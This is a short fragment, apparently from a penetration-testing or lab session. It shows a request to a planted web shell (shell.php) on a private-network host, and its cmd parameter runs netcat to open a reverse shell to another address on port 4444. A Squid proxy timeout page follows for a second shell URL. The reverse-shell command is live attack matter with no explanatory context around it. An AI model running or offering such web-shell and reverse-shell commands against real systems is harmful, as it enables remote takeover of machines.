 192.168.185.189:8080/shell.php?cmd=nc.exe%20192.168.45.200%204444%20-e%20cmd.exe
NOW
ERROR
The requested URL could not be retrieved
The following error was encountered while trying to retrieve the URL: http://192.168.185.189:8080/shell2.php?
Read Timeout
The system returned: [No Error]
A Timeout occurred while waiting to read data from the network. The network or server may be down or congested. Please retry your request.
Your cache administrator is webmaster.
Generated Mon, 23 Sep 2024 10:56:46 GMT by SQUID (squid/4.14)